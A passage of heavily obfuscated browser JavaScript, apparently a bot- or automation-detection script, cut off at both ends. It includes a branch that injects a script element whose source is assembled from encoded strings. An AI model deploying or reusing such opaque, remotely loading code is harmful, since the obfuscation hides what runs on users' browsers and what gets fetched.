G[Ga(0xc19,'[dA(')+'v'](s0,s1);},'JbQrV':G[Ge(0xab4,'JKF4')+'L'],'JCrVj':function(s0,s1){var GD=Ge;return G[GD(0x7e8,']vGU')+'G'](s0,s1);},'MgUcM':function(s0,s1){var GY=Ge;return G[GY(0x325,'4M9z')+'I'](s0,s1);},'ZrWrZ':function(s0,s1){var GX=Ge;return G[GX(0x3e8,'BC#C')+'h'](s0,s1);},'XRkXp':G[Ge(0x4f2,'0hB#')+'g'],'OXliU':G[Ge(0x738,'bvhf')+'z'],'EKlbp':G[Ge(0x417,'RJvf')+'S'],'oXQtA':function(s0,s1){var Gc=Ge;return G[Gc(0xc21,'FPOO')+'m'](s0,s1);},'Zbxgp':G[Ge(0x254,'zsoK')+'X'],'TmDof':G[Ge(0x77d,'ff3u')+'l'],'BBnbm':function(s0,s1){var GZ=Ge;return G[GZ(0xede,'Ubpw')+'U'](s0,s1);},'mMabG':function(s0,s1){var GT=Ge;return G[GT(0x915,'[dA(')+'k'](s0,s1);},'TiNet':function(s0,s1){var GF=Ge;return G[GF(0x4e6,'ff3u')+'c'](s0,s1);},'OXQAA':function(s0,s1){var Gp=Ge;return G[Gp(0x1f0,']vGU')+'p'](s0,s1);},'HSVQl':G[Ge(0xb75,'WLFq')+'j'],'gBoMO':function(s0,s1){var GU=Ge;return G[GU(0x835,'A5tB')+'Z'](s0,s1);},'KpEdA':G[Ge(0xde5,'kIst')+'h'],'aTfRN':G[Ge(0x837,'ff3u')+'Z'],'ywKrF':function(s0,s1){var Gu=Ge;return G[Gu(0xa04,'dGE2')+'e'](s0,s1);},'KOeHD':G[Ge(0xad5,'WLFq')+'x'],'JJISs':G[Ge(0xa85,'jKFX')+'C'],'dKgIT':function(s0,s1){var Gl=Ge;return G[Gl(0xd52,']vGU')+'n'](s0,s1);},'pdWwW':G[Ge(0xa7f,'UUQj')+'T'],'nVRVN':G[Ge(0xd6c,'91l4')+'G'],'Bhrlj':G[Ge(0x372,'TzBB')+'J'],'BdFnZ':G[Ge(0x61f,'[*v1')+'W'],'pSeQw':function(s0,s1,s2){var Gx=Ge;return G[Gx(0x1c0,'MhCb')+'w'](s0,s1,s2);},'UVAea':G[Ge(0x1bd,'4boF')+'U'],'gwJBr':G[Ge(0x50c,'48jv')+'J'],'dzZHe':G[Ge(0x82c,'VYsp')+'P'],'EuItM':G[Ge(0xd82,'VYsp')+'y'],'belxy':G[Ge(0x7ea,'VYsp')+'K'],'RknfU':function(s0,s1,s2){var Gy=Ge;return G[Gy(0x376,'TzBB')+'f'](s0,s1,s2);},'CAzac':G[Ge(0x82f,'1vQU')+'m'],'AhSkW':G[Ge(0x5ff,'3v6g')+'y'],'cmfHl':G[Ge(0xc42,']5Ev')+'e'],'NTsmQ':G[Ge(0x2a4,'WLFq')+'M'],'ERkYJ':G[Ge(0x25d,'1vQU')+'n'],'XSjPf':G[Ge(0x465,'UUQj')+'w'],'ZmtRw':G[Ge(0x383,'r3L@')+'c'],'GpUXA':function(s0,s1){var GC=Ge;return G[GC(0x8e2,'WLFq')+'x'](s0,s1);},'xALgg':G[Ge(0x23b,'9zW5')+'s'],'QcKtj':function(s0,s1){var GB=Ge;return G[GB(0x914,'4boF')+'Z'](s0,s1);},'ejjGh':G[Ge(0xb29,'RJvf')+'k'],'GgQhT':function(s0,s1){var Gr=Ge;return G[Gr(0xbfc,'WLFq')+'G'](s0,s1);},'SHkKU':G[Ge(0x41d,'(Fkq')+'D'],'MZqRx':G[Ge(0x88e,'S%Dt')+'l'],'qTUbD':G[Ge(0x209,'rCt(')+'z'],'BRJXl':G[Ge(0x7b7,'kIst')+'e'],'iLbvU':G[Ge(0xd1d,'WHZ2')+'M'],'wvymj':G[Ge(0x71b,'RJvf')+'K'],'uUZkZ':function(s0,s1){var GA=Ge;return G[GA(0xbcf,'qe5M')+'p'](s0,s1);},'xybRg':G[Ge(0x8b1,'jSV(')+'M'],'DOLaV':G[Ge(0x875,'MLAD')+'L']},B,A,N,k={'label':0x0,'sent':function(){var GN=Ge,s0={'ESanb':function(s1,s2){var Gn=a0G;return G[Gn(0xfa6,']5Ev')+'x'](s1,s2);},'rASgq':G[GN(0x42f,'(Fkq')+'s'],'kVrmR':function(s1,s2){var Gk=GN;return G[Gk(0xa07,'VYsp')+'l'](s1,s2);},'LavrJ':G[GN(0x2b9,'IxWS')+'z']};if(G[GN(0xdd4,'[dA(')+'d'](G[GN(0xc85,'ff3u')+'K'],G[GN(0x960,'48jv')+'K'])){var s2={'ectdd':function(s6,s7){var Gj=GN;return s0[Gj(0xbaf,']vGU')+'b'](s6,s7);},'zrGZB':s0[GN(0x41e,'S%Dt')+'q']};if(s0[GN(0x21a,'A5tB')+'R'](void 0x0,this[GN(0x5bf,'UUQj')+GN(0xd59,'q5C@')+'ts']))throw new E(s0[GN(0x9de,'MhCb')+'J']);var s3=function(s6,s7){var Gb=GN,s8={},s9={'bot':!0x1};for(var ss in s7){var sG=(0x0,s7[ss])(s6),sI={'bot':!0x1};s2[Gb(0x427,'JKF4')+'d'](s2[Gb(0xba8,'!wYg')+'B'],typeof sG)?sI={'bot':!0x0,'botKind':sG}:sG&&(sI={'bot':!0x0,'botKind':s4}),s8[ss]=sI,sI[Gb(0x672,'zsoK')]&&(s9=sI);}return[s8,s9];}(this[GN(0xb36,'yk@F')+GN(0x4a2,'&&x2')+'ts'],J),s4=s3[0x0],s5=s3[0x1];return this[GN(0xa3d,'fcQN')+GN(0x6fe,'FPOO')+'ns']=s4,s5;}else{if(G[GN(0xb7d,'yk@F')+'x'](0x1,N[0x0]))throw N[0x1];return N[0x1];}},'trys':[],'ops':[]},j=Object[Ge(0x191,'zsoK')+'te']((G[Ge(0x3d8,'FPOO')+'x'](G[Ge(0xfb8,'4boF')+'D'],typeof Iterator)?Iterator:Object)[Ge(0x849,'UUQj')+Ge(0x6ae,'qe5M')+'e']);return j[Ge(0x4c5,'FPOO')]=G[Ge(0x360,'TzBB')+'W'](P,0x0),j[Ge(0xfaa,'[dA(')+'w']=G[Ge(0x1bf,']5Ev')+'L'](P,0x1),j[Ge(0x4d0,'qe5M')+'rn']=G[Ge(0x90a,'zz6Y')+'A'](P,0x2),G[Ge(0x8e2,'WLFq')+'x'](G[Ge(0x708,'4M9z')+'D'],typeof Symbol)&&(j[Symbol[Ge(0xf9c,'Ubpw')+Ge(0x790,'zsoK')]]=function(){var GP=Ge;return G[GP(0x334,'48jv')+'c'](G[GP(0x541,'NhNA')+'j'],G[GP(0x9f2,'yk@F')+'p'])?this:I[GP(0x3be,'91l4')+GP(0xe36,'0hB#')+GP(0xa46,'rCt(')+GP(0xcb7,'FPOO')+GP(0xcd5,'S%Dt')](E);}),j;function P(s0){var I2=Ge,s1={'hFguN':function(s2,s3){var Go=a0G;return C[Go(0xc62,'WHZ2')+'x'](s2,s3);},'yxmdl':function(s2,s3){var Gf=a0G;return C[Gf(0xf95,'(Fkq')+'Y'](s2,s3);},'Dzlwo':function(s2,s3){var I0=a0G;return C[I0(0x4d4,'zsoK')+'A'](s2,s3);},'AGePd':function(s2,s3){var I1=a0G;return C[I1(0xc30,'qe5M')+'k'](s2,s3);},'FfWxR':C[I2(0xc61,'kIst')+'V'],'IhWJJ':function(s2,s3){var I3=I2;return C[I3(0xbb1,'3v6g')+'j'](s2,s3);},'LAXVf':function(s2,s3){var I4=I2;return C[I4(0xd29,'kIst')+'M'](s2,s3);},'nQzyg':function(s2,s3){var I5=I2;return C[I5(0xe17,'NhNA')+'Z'](s2,s3);},'QUggc':C[I2(0xf85,'91l4')+'p'],'oovdJ':C[I2(0x3a1,'MhCb')+'U'],'RXueu':C[I2(0x7f1,'WHZ2')+'p'],'vnGHW':function(s2,s3){var I6=I2;return C[I6(0x869,'4boF')+'A'](s2,s3);},'dSUex':C[I2(0x4c1,'WLFq')+'p'],'ZwxxH':C[I2(0xe21,'yk@F')+'f'],'efbMp':function(s2,s3){var I7=I2;return C[I7(0xee8,'i5S[')+'m'](s2,s3);},'SFzXO':function(s2,s3){var I8=I2;return C[I8(0xda4,'9zW5')+'G'](s2,s3);},'syuWe':function(s2,s3){var I9=I2;return C[I9(0x1f5,'RJvf')+'t'](s2,s3);},'CbaDS':function(s2,s3){var Is=I2;return C[Is(0xd0d,'BC#C')+'A'](s2,s3);},'WirzB':C[I2(0xcaf,'q5C@')+'l'],'OVPvY':function(s2,s3){var IG=I2;return C[IG(0x62a,'S%Dt')+'A'](s2,s3);},'bNBRt':function(s2,s3){var II=I2;return C[II(0xbab,'9zW5')+'O'](s2,s3);},'UKDLT':C[I2(0x29e,'0hB#')+'A'],'UyyEv':C[I2(0xc0f,'yk@F')+'N'],'ZfMvm':function(s2,s3){var IE=I2;return C[IE(0xa0f,'YSJf')+'F'](s2,s3);},'vegxJ':function(s2,s3){var IS=I2;return C[IS(0x1f4,'r3L@')+'O'](s2,s3);},'CvjoL':C[I2(0x614,'fcQN')+'D'],'OQUFx':C[I2(0x1c8,']5Ev')+'s'],'VMrTi':function(s2,s3){var Iw=I2;return C[Iw(0xf19,'kIst')+'T'](s2,s3);},'nJffn':C[I2(0x6a4,'[dA(')+'W'],'rwQEw':C[I2(0xcf2,'[*v1')+'N'],'ckyVN':C[I2(0x7f7,'TzBB')+'j'],'MTdXs':C[I2(0x567,'3v6g')+'Z'],'GCZqa':function(s2,s3,s4){var Ii=I2;return C[Ii(0xa57,'!wYg')+'w'](s2,s3,s4);},'oKUZv':C[I2(0x2a9,'bdIw')+'a'],'TeoPb':C[I2(0x1af,'fcQN')+'r'],'YDHfR':C[I2(0x9a3,'4M9z')+'e'],'oxsXs':function(s2,s3,s4){var Iv=I2;return C[Iv(0xc56,'dGE2')+'w'](s2,s3,s4);},'KJNUs':C[I2(0xfa5,'kIst')+'M'],'bQSQE':C[I2(0x922,'Ubpw')+'y'],'AGQGk':function(s2,s3,s4){var IV=I2;return C[IV(0x9e2,'91l4')+'U'](s2,s3,s4);},'kljwL':C[I2(0xf98,'[*v1')+'c'],'JDscM':function(s2,s3,s4){var IH=I2;return C[IH(0x29d,'qe5M')+'w'](s2,s3,s4);},'IhYRJ':C[I2(0x4c8,'ff3u')+'W'],'wzLAD':C[I2(0x7a5,']vGU')+'l'],'JUDpR':C[I2(0x6e3,'MhCb')+'Q'],'XxofQ':C[I2(0x931,'jSV(')+'J'],'Rpjhe':C[I2(0x2a5,'&&x2')+'f'],'mYJgJ':C[I2(0xd76,'MhCb')+'w'],'pWfHS':function(s2,s3){var It=I2;return C[It(0x3fc,'A5tB')+'A'](s2,s3);},'xckcA':C[I2(0x675,']5Ev')+'g'],'SLzii':function(s2,s3){var Ih=I2;return C[Ih(0xb0c,'!wYg')+'j'](s2,s3);},'OvoRM':C[I2(0x9ee,'(Fkq')+'h'],'oNUMF':function(s2,s3){var Iz=I2;return C[Iz(0xb1a,'[*v1')+'T'](s2,s3);},'rceJz':C[I2(0x94c,'r3L@')+'U'],'WKDft':C[I2(0xda0,'&&x2')+'x'],'xcvEw':C[I2(0xc2b,'MLAD')+'D'],'VeeMK':C[I2(0x1fc,'91l4')+'l'],'APmUs':C[I2(0x8ef,'S%Dt')+'U'],'mGJbd':function(s2,s3){var Id=I2;return C[Id(0xbc3,']5Ev')+'F'](s2,s3);},'dahCo':C[I2(0xed4,'Ubpw')+'j']};if(C[I2(0xf00,'r3L@')+'Z'](C[I2(0x3f7,'qe5M')+'g'],C[I2(0xe38,'[dA(')+'V'])){const [s3,...s4]=s5,s5=q[I2(0x535,'JKF4')+I2(0xc07,'bdIw')+I2(0xdf3,'RJvf')+'t'](C[I2(0x392,'ff3u')+'I']);return s5[I2(0xb8f,'bvhf')]=C[I2(0x65e,'NhNA')+'l'](C[I2(0x5af,'4boF')+'l'](C[I2(0x4be,'FPOO')+'l'](s3,C[I2(0xd20,'dGE2')+'C']),C[I2(0xc4f,'IxWS')+'P'](V,H[I2(0x28b,'VYsp')+I2(0x9f8,'4boF')])[I2(0x2d6,'q5C@')+I2(0x80e,'FPOO')](/=+$/,'')),C[I2(0x31a,'&&x2')+'o']),s5[I2(0xba2,'A5tB')+I2(0xcdb,'BC#C')+I2(0xe10,'WHZ2')](C[I2(0x3d2,'RJvf')+'C'],C[I2(0x56e,'[*v1')+'g']),s5[I2(0xde8,'4boF')+I2(0x2aa,'kIst')+I2(0x7f8,'r3L@')+I2(0x66d,'bdIw')](C[I2(0x78f,'q5C@')+'b'],()=>{var IK=I2;s1[IK(0x8e6,'jKFX')+'N'](s4[IK(0xb76,'WLFq')+'th'],0x0)&&s1[IK(0x331,'IxWS')+'l'](s3,s4);}),Z[I2(0xb35,'VYsp')][I2(0x494,'[*v1')+I2(0xc2c,'0hB#')+I2(0x404,'JKF4')](s5),s5;}else return function(s3){var IW=I2,s4={'DpuKM':function(s5,s6){var IQ=a0G;return s1[IQ(0x23a,'bdIw')+'S'](s5,s6);},'jaBox':s1[IW(0xe93,'RJvf')+'A'],'WbCSz':function(s5,s6){var IM=IW;return s1[IM(0xe09,'rCt(')+'i'](s5,s6);},'UDUyH':function(s5,s6){var IO=IW;return s1[IO(0xcb3,'WHZ2')+'l'](s5,s6);},'zsSnC':function(s5,s6){var IL=IW;return s1[IL(0xa7d,'r3L@')+'i'](s5,s6);},'AspRG':s1[IW(0xd1b,'[dA(')+'M'],'xCojp':function(s5,s6){var Ie=IW;return s1[Ie(0x219,'bdIw')+'F'](s5,s6);},'dewaD':s1[IW(0xc2a,'FPOO')+'z'],'nBkAI':s1[IW(0xadc,'VYsp')+'t'],'zSPVP':function(s5,s6){var Ig=IW;return s1[Ig(0xeb5,'A5tB')+'S'](s5,s6);},'eCntM':s1[IW(0x420,'VYsp')+'w'],'AxVmh':s1[IW(0x235,'MLAD')+'K'],'Tikuc':s1[IW(0xa44,'Ubpw')+'s']};if(s1[IW(0xad0,']5Ev')+'d'](s1[IW(0xfab,'jKFX')+'o'],s1[IW(0x840,'&&x2')+'o']))return function(s5){var Iq=IW,s6={'IyBJD':function(s7,s8){var IR=a0G;return s1[IR(0x935,'yk@F')+'o'](s7,s8);},'ppxgh':function(s7,s8){var Im=a0G;return s1[Im(0x309,'BC#C')+'d'](s7,s8);},'lxqpY':s1[Iq(0x2d9,'BC#C')+'R'],'nEfZI':function(s7,s8){var IJ=Iq;return s1[IJ(0x2e3,'NhNA')+'J'](s7,s8);},'NzvNd':function(s7,s8){var Ia=Iq;return s1[Ia(0x4bb,'i5S[')+'d'](s7,s8);},'CKhaS':function(s7,s8){var ID=Iq;return s1[ID(0xf2e,'i5S[')+'f'](s7,s8);},'dREax':function(s7,s8){var IY=Iq;return s1[IY(0xc84,'kIst')+'g'](s7,s8);}};if(s1[Iq(0x896,'VYsp')+'d'](s1[Iq(0x786,'dGE2')+'c'],s1[Iq(0x84d,'VYsp')+'J'])){var s8,s9=I[Iq(0x9f7,'Ubpw')+Iq(0x8a4,'zz6Y')];return s6[Iq(0x49d,'bvhf')+'D'](0x0,s9[Iq(0x643,'MhCb')+'e'])&&(s6[Iq(0xc9b,'bvhf')+'h'](s6[Iq(0xd9d,'bdIw')+'Y'],s9[Iq(0x819,'JKF4')+'e'][Iq(0xdb5,'91l4')])||s6[Iq(0x820,'lQTh')+'I'](null,s6[Iq(0xf5c,'bvhf')+'d'](null,s8=s9[Iq(0x50b,'S%Dt')+'e'][Iq(0x282,'bvhf')+Iq(0xad9,'jKFX')])||s6[Iq(0x9c8,'ff3u')+'d'](void 0x0,s8)?void 0x0:s8[Iq(0x5cf,'jKFX')+Iq(0x470,'91l4')])?E:void 0x0);}else{if(B)throw new TypeError(s1[Iq(0x8d8,'yk@F')+'u']);for(;j&&(j=0x0,s5[0x0]&&(k=0x0)),k;)try{if(s1[Iq(0xac3,'WHZ2')+'W'](s1[Iq(0x513,'IxWS')+'x'],s1[Iq(0x5f7,'dGE2')+'H'])){if(B=0x1,A&&(N=s1[Iq(0xcad,'9zW5')+'p'](0x2,s5[0x0])?A[Iq(0x5a7,'q5C@')+'rn']:s5[0x0]?A[Iq(0xe0e,'4M9z')+'w']||((N=A[Iq(0x4a9,'A5tB')+'rn'])&&N[Iq(0xe7d,'WLFq')](A),0x0):A[Iq(0x7b5,'BC#C')])&&!(N=N[Iq(0xd31,'dGE2')](A,s5[0x1]))[Iq(0xf06,'!wYg')])return N;switch(A=0x0,N&&(s5=[s1[Iq(0xaf9,'&&x2')+'p'](0x2,s5[0x0]),N[Iq(0x9df,'IxWS')+'e']]),s5[0x0]){case 0x0:case 0x1:N=s5;break;case 0x4:return k[Iq(0xbdc,'WHZ2')+'l']++,{'value':s5[0x1],'done':!0x1};case 0x5:k[Iq(0x4cc,'MhCb')+'l']++,A=s5[0x1],s5=[0x0];continue;case 0x7:s5=k[Iq(0x95b,'rCt(')][Iq(0xbc9,'jKFX')](),k[Iq(0x3e2,'4boF')][Iq(0x43a,'bdIw')]();continue;default:if(!((N=s1[Iq(0xdaf,'bvhf')+'N']((N=k[Iq(0x847,'!wYg')])[Iq(0xb76,'WLFq')+'th'],0x0)&&N[s1[Iq(0x683,'0hB#')+'O'](N[Iq(0xf0e,'4boF')+'th'],0x1)])||s1[Iq(0x822,'Ubpw')+'e'](0x6,s5[0x0])&&s1[Iq(0x22f,'&&x2')+'S'](0x2,s5[0x0]))){if(s1[Iq(0x1d3,'0hB#')+'W'](s1[Iq(0x767,'dGE2')+'B'],s1[Iq(0x7d0,'RJvf')+'B'])){var s9=(0x0,q[V])(H),ss={'bot':!0x1};s4[Iq(0xacf,'WLFq')+'M'](s4[Iq(0x4bc,'1vQU')+'x'],typeof s9)?ss={'bot':!0x0,'botKind':s9}:s9&&(ss={'bot':!0x0,'botKind':x}),Z[z]=ss,ss[Iq(0x3b9,'WLFq')]&&(O=ss);}else{k=0x0;continue;}}if(s1[Iq(0xcd6,'TzBB')+'Y'](0x3,s5[0x0])&&(!N||s1[Iq(0xfb6,'BC#C')+'N'](s5[0x1],N[0x0])&&s1[Iq(0x20f,'fcQN')+'t'](s5[0x1],N[0x3]))){if(s1[Iq(0xbd0,'A5tB')+'e'](s1[Iq(0x91d,'kIst')+'T'],s1[Iq(0x8c7,'ff3u')+'v'])){k[Iq(0x798,'&&x2')+'l']=s5[0x1];break;}else return s4[Iq(0x21c,'NhNA')+'z'](I,E?0x1:0x0);}if(s1[Iq(0xc97,'YSJf')+'m'](0x6,s5[0x0])&&s1[Iq(0x9f3,'4M9z')+'J'](k[Iq(0x9d1,'JKF4')+'l'],N[0x1])){if(s1[Iq(0x93c,'IxWS')+'m'](s1[Iq(0xdcc,'&&x2')+'L'],s1[Iq(0xdd7,'lQTh')+'x']))s4[Iq(0x502,'A5tB')+'H'](E,S[Iq(0xaa7,'jSV(')+'w'](J));else{k[Iq(0x288,'48jv')+'l']=N[0x1],N=s5;break;}}if(N&&s1[Iq(0xcc2,'BC#C')+'t'](k[Iq(0x2a7,'bdIw')+'l'],N[0x2])){if(s1[Iq(0xd7d,'4M9z')+'i'](s1[Iq(0x4d3,'dGE2')+'n'],s1[Iq(0x544,'zsoK')+'n'])){k[Iq(0xa6e,'q5C@')+'l']=N[0x2],k[Iq(0xdfc,'1vQU')][Iq(0xc44,'(Fkq')](s5);break;}else{if(s6[Iq(0x468,'MhCb')+'S'](S,J)&&s6[Iq(0x225,']vGU')+'x'](null,N[Iq(0xbc0,'qe5M')+'k']))return q[Iq(0x3fd,'RVmz')+'k'][Iq(0xfb0,'MhCb')+Iq(0x817,'[dA(')]();}}N[0x2]&&k[Iq(0x30f,'jSV(')][Iq(0x755,']vGU')](),k[Iq(0x8bc,'RJvf')][Iq(0xf82,'3v6g')]();continue;}s5=x[Iq(0x514,'3v6g')](U,k);}else{if(s4[Iq(0x68d,'S%Dt')+'C'](void 0x0,S[Iq(0x6b2,'zz6Y')+Iq(0xd9f,']5Ev')+Iq(0x66b,'VYsp')+Iq(0x9a0,'4M9z')]))throw new J(-0x1,s4[Iq(0x95f,'zz6Y')+'G']);var sE=N[Iq(0x538,'S%Dt')+Iq(0x836,'MLAD')+Iq(0x846,'bvhf')+Iq(0xe8b,'MhCb')];if(s4[Iq(0x377,'NhNA')+'p'](s4[Iq(0x413,'0hB#')+'D'],typeof sE[Iq(0x7b9,'i5S[')+Iq(0xcdb,'BC#C')+Iq(0xa61,'MLAD')+Iq(0xe27,'r3L@')+'s']))throw new q(-0x2,s4[Iq(0xf36,'IxWS')+'I']);return sE[Iq(0xd57,'NhNA')+Iq(0x501,'WHZ2')+Iq(0xa8b,'UUQj')+Iq(0x6d3,'UUQj')+'s']();}}catch(sE){if(s1[Iq(0x585,'4boF')+'S'](s1[Iq(0x4e1,'9zW5')+'w'],s1[Iq(0x7ab,']vGU')+'w'])){var sw=I[Iq(0xa49,'zz6Y')+'L'];if(s4[Iq(0xe2b,'Ubpw')+'C'](0x0,sw[Iq(0x48c,'!wYg')+'e'])){var si=sw[Iq(0x906,'[dA(')+'e'],sv=si[Iq(0xe72,'q5C@')+'or'],sV=si[Iq(0x197,'jSV(')+Iq(0x391,'4boF')];if(s4[Iq(0xf2c,'[*v1')+'P'](s4[Iq(0xdc2,']5Ev')+'M'],sv)&&s4[Iq(0xa3c,'zsoK')+'M'](s4[Iq(0x6af,'r3L@')+'h'],sV))return S;}}else s5=[0x6,sE],A=0x0;}finally{if(s1[Iq(0x3a9,'fcQN')+'d'](s1[Iq(0x179,'dGE2')+'N'],s1[Iq(0x2cd,'yk@F')+'s'])){var si=J[Iq(0x2ef,'[*v1')](this,si)||this;return si[Iq(0x9da,'JKF4')+'e']=q,si[Iq(0x555,'0hB#')]=s4[Iq(0xe7b,'9zW5')+'c'],V[Iq(0x603,'fcQN')+Iq(0x6a0,'WLFq')+Iq(0xa2d,'bvhf')+'Of'](si,H[Iq(0x957,'TzBB')+Iq(0x825,'VYsp')+'e']),si;}else B=N=0x0;}if(s1[Iq(0x7fa,'bvhf')+'p'](0x5,s5[0x0]))throw s5[0x1];return{'value':s5[0x0]?s5[0x1]:void 0x0,'done':!0x0};}}([s0,s3]);else{var s6,s7=s1[IW(0xb77,'4boF')+'i'](null,s6=s7[IW(0x57f,'[dA(')+IW(0x4ff,'MhCb')+'t'])||s1[IW(0x8b5,'!wYg')+'Y'](void 0x0,s6)?void 0x0:s6[IW(0xe2e,'yk@F')+IW(0x1a9,'WLFq')+IW(0x3ad,'qe5M')]();return s1[IW(0x79b,'YSJf')+'a'](Z,s7,s1[IW(0x8fa,'A5tB')+'v'])?s1[IW(0xa09,'jSV(')+'b']:s1[IW(0x25e,']vGU')+'a'](z,s7,s1[IW(0xa2a,'BC#C')+'R'])||s1[IW(0xd93,'&&x2')+'s'](O,s7,s1[IW(0x71e,'BC#C')+'s'])?s1[IW(0x5c8,'r3L@')+'E']:s1[IW(0x749,'bdIw')+'k'](K,s7,s1[IW(0x50f,'kIst')+'L'])?s1[IW(0xe15,'VYsp')+'L']:s1[IW(0x8c2,'A5tB')+'M'](Q,s7,s1[IW(0xee2,'bdIw')+'J'])?s1[IW(0xab1,']5Ev')+'J']:s1[IW(0x69e,'rCt(')+'a'](W,s7,s1[IW(0x5a9,']vGU')+'D'])||s1[IW(0xdad,'4M9z')+'s'](M,s7,s1[IW(0xd2b,'FPOO')+'R'])?s1[IW(0x56f,'VYsp')+'D']:s1[IW(0x2e9,'48jv')+'a'](O,s7,s1[IW(0x540,'zz6Y')+'Q'])?s1[IW(0x4ed,'dGE2')+'Q']:s1[IW(0xd30,'TzBB')+'M'](L,s7,s1[IW(0x6e0,'[*v1')+'e'])?s1[IW(0x508,'i5S[')+'e']:s1[IW(0x63b,'4boF')+'J'];}};}}function V(U,x,C){var IX=sl;if(G[IX(0x285,'3v6g')+'l'](G[IX(0x99d,'fcQN')+'F'],G[IX(0x682,'&&x2')+'F'])){if(C||G[IX(0xa18,'WHZ2')+'z'](0x2,arguments[IX(0x529,'RJvf')+'th'])){for(var B,A=0x0,N=x[IX(0x426,'9zW5')+'th'];G[IX(0xec1,'IxWS')+'P'](A,N);A++)!B&&G[IX(0x44a,'48jv')+'I'](A,x)||(B||(B=Array[IX(0x9f5,'zz6Y')+IX(0x491,'rCt(')+'e'][IX(0x1fb,'dGE2')+'e'][IX(0x32c,'TzBB')](x,0x0,A)),B[A]=x[A]);}return U[IX(0xe1c,'TzBB')+'at'](B||Array[IX(0x893,'rCt(')+IX(0xc15,'&&x2')+'e'][IX(0x454,'[*v1')+'e'][IX(0x300,'ff3u')](x));}else{if(G[IX(0x4f1,'UUQj')+'n'](void 0x0,J[IX(0x956,'jKFX')+IX(0x6a6,'3v6g')]))throw new A(-0x1,G[IX(0xb1e,'!wYg')+'k']);if(G[IX(0x5dd,'RJvf')+'Q'](void 0x0,q[IX(0x3f1,'A5tB')+IX(0xe9d,'IxWS')][IX(0xd53,'jKFX')+'th']))throw new V(-0x3,G[IX(0x562,'RJvf')+'A']);return H[IX(0x489,'S%Dt')+IX(0x64e,'WHZ2')][IX(0xa58,'i5S[')+'th'];}}Object[sl(0xb28,'3v6g')+'te'],Object[sl(0xcbd,']vGU')+'te'],G[sl(0x4c0,'MhCb')+'X'](G[sl(0x7da,'A5tB')+'D'],typeof SuppressedError)&&SuppressedError;var H=G[sl(0xaf2,'MLAD')+'U'],z=G[sl(0x958,'UUQj')+'D'],K=G[sl(0xdaa,'WHZ2')+'X'],Q=G[sl(0x9e3,'kIst')+'s'],W=G[sl(0x6f9,'fcQN')+'R'],M=G[sl(0xe8f,'WLFq')+'c'],O=function(U){var IZ=sl,x={'dPUqi':function(C,B){var Ic=a0G;return G[Ic(0x336,'bvhf')+'v'](C,B);},'zWHJf':G[IZ(0x67b,'MhCb')+'g'],'ikvjN':function(C,B){var IT=IZ;return G[IT(0xdb7,'dGE2')+'M'](C,B);},'FEAvg':G[IZ(0xcc5,'UUQj')+'H'],'JKQaH':function(C,B){var IF=IZ;return G[IF(0xc63,'RJvf')+'Z'](C,B);},'VViit':function(C,B){var Ip=IZ;return G[Ip(0x485,'&&x2')+'s'](C,B);},'xJvOh':function(C,B){var IU=IZ;return G[IU(0x633,'(Fkq')+'A'](C,B);},'ftlKb':function(C,B){var Iu=IZ;return G[Iu(0xa55,'RVmz')+'l'](C,B);},'GQIGF':G[IZ(0x6ec,'[*v1')+'U'],'reaTI':function(C,B){var Il=IZ;return G[Il(0xf8e,'kIst')+'l'](C,B);},'XhGge':G[IZ(0x1a7,'zsoK')+'m'],'HCNNS':G[IZ(0x827,'bdIw')+'i'],'HoeTP':function(C,B){var Ix=IZ;return G[Ix(0x6ff,'NhNA')+'J'](C,B);},'IOxiP':G[IZ(0x48d,'bdIw')+'D'],'GzhwH':function(C,B){var Iy=IZ;return G[Iy(0xab7,'(Fkq')+'V'](C,B);},'psMGd':function(C,B){var IC=IZ;return G[IC(0xc7b,'kIst')+'Z'](C,B);},'aNSho':G[IZ(0x778,']vGU')+'V'],'EQYWs':G[IZ(0x8f6,'TzBB')+'n'],'Ofcyl':function(C,B,A){var IB=IZ;return G[IB(0x17c,'UUQj')+'w'](C,B,A);},'ldJqu':function(C,B){var Ir=IZ;return G[Ir(0x4dc,'fcQN')+'n'](C,B);}};if(G[IZ(0x53e,'BC#C')+'B'](G[IZ(0x5fe,'bvhf')+'o'],G[IZ(0x63d,'ff3u')+'o'])){if(x[IZ(0x870,'rCt(')+'i'](void 0x0,J[IZ(0xc23,'A5tB')+IZ(0x4ef,'i5S[')+'on']))throw new H(-0x1,x[IZ(0x2ea,'dGE2')+'f']);if(x[IZ(0x884,'r3L@')+'N'](void 0x0,q[IZ(0x83d,'YSJf')+IZ(0x2d0,'9zW5')+'on'][IZ(0x4e9,'NhNA')]))throw new V(-0x1,x[IZ(0xa2b,'0hB#')+'g']);return H[IZ(0x47d,'qe5M')+IZ(0x9cc,'WLFq')+'on'][IZ(0xf0a,'MLAD')];}else{function B(A,N){var IA=IZ;if(G[IA(0x818,'r3L@')+'Q'](G[IA(0x35b,'YSJf')+'H'],G[IA(0xce6,'&&x2')+'H'])){var k=U[IA(0xb48,'fcQN')](this,N)||this;return k[IA(0xe3e,'1vQU')+'e']=A,k[IA(0xc24,'1vQU')]=G[IA(0xafd,'48jv')+'M'],Object[IA(0x669,']5Ev')+IA(0x6a0,'WLFq')+IA(0x606,'A5tB')+'Of'](k,B[IA(0x4f0,'r3L@')+IA(0xf9b,'JKF4')+'e']),k;}else return{'outerWidth':S[IA(0x5a4,'lQTh')+IA(0x94e,'RJvf')+'th'],'outerHeight':J[IA(0x2d1,'q5C@')+IA(0x55e,'S%Dt')+IA(0x743,'WHZ2')],'innerWidth':k[IA(0xf75,'(Fkq')+IA(0x575,'9zW5')+'th'],'innerHeight':q[IA(0x81f,'zz6Y')+IA(0x885,'!wYg')+IA(0x3e6,'q5C@')]};}return function(A,N){var IP=IZ,k={'OBYee':function(j,P){var In=a0G;return x[In(0xbce,'q5C@')+'i'](j,P);},'buCTN':function(j,P){var IN=a0G;return x[IN(0xc2f,'VYsp')+'H'](j,P);},'Frvyj':function(j,P){var Ik=a0G;return x[Ik(0xb3a,'3v6g')+'t'](j,P);},'YmCBE':function(j,P){var Ij=a0G;return x[Ij(0x784,'jSV(')+'h'](j,P);},'ljXLR':function(j,P){var Ib=a0G;return x[Ib(0x177,'WLFq')+'b'](j,P);},'ocAvB':x[IP(0xb62,'9zW5')+'F']};if(x[IP(0x328,']vGU')+'I'](x[IP(0x32d,'WLFq')+'e'],x[IP(0x954,'r3L@')+'S'])){if(H||k[IP(0x808,'jKFX')+'e'](0x2,arguments[IP(0xa58,'i5S[')+'th'])){for(var 